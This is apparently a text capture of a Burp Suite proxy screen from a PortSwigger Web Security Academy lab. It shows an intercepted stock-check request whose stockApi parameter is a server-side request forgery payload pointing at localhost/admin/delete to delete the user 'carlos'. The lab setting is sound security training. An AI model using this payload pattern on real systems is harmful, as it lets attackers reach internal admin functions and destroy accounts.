 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
Intercept HTTP history WebSockets history Proxy settings
Request to https://0afd007604925eab831de99200f200e0.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0afd007604925eab831de99200f200e0.web-security-academy.net
3 Cookie: session=59YwQTROSSLxqAhzu3VRz5wuSwra2JeG
4 Content-Length: 107
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.62
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0afd007604925eab831de99200f200e0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afd007604925eab831de99200f200e0.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos